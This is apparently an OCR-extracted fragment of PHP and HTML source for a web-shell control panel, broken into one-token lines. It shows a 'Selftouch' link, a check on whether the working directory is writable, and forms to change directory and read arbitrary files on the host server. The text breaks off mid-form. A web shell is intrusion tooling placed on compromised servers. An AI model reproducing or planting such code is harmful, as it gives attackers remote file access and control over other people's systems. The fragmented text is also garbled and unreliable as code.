
VER_ADDR
'].'<
br
><
span
>
Size
:</
span
>'.
filesize
($
_SERVER
['
SCRIPT_FILENAME
']).'<
br
>  <
a
href
="#" 
onclick
="
g
(\'
Files
\',
null
,\'
selftouch
\')">
Selftouch
</
a
></
nobr
></
td
></
tr
></
table
><
table
style
="
background
-
color
:#555;" 
cellpad
ding
=3 
cellspacing
=0 
width
=100%><
tr
>'.$
men
u
.'</
tr
></
table
><
div
>';

function
hf
()
$is_writable
=is_writable(
$GLOBALS
[
'cwd'
])?
" 
<font color='#2eeb15'>[ Writeable ]</font
>"
:
" <font color=red>(Not writable)</font>"
echo
"</div><table class=info id=toolsTbl ce
llpadding=3 cellspacing=0 width=100%><tr><td
><form onsubmit=\""
.(function_exists(
'action
Files'
)?
"g('Files',this.c.value,'');"
:
''
).
"r
eturn false;\"><span>Change dir:</span><br><
input class='toolsInp' type=text name=c valu
e='"
.htmlspecialchars(
$GLOBALS
[
'cwd'
]).
"'><i
nput type=submit value='>>'></form></td><td>
<form onsubmit=\""
.(function_exists(
'actionF
ilesTools'
)? 
"g('FilesTools',null,this.f.val
ue);"
:
''
 ).
"return false;\"><span>Read file:
</span><br><input class='toolsInp' type=text 
name=f required><input type=submit value='>